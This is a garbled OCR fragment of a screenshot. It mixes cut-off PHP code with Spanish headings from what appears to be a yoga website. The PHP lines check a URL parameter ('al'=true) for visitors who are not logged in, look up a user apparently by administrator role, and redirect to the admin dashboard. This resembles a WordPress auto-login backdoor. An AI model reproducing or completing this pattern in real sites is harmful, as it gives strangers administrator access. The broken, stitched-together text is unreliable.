
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
ZA DEL CUERPO
LA BELLEZA DEL ALMA
TESTIMON
LMA
>
YOGA MAT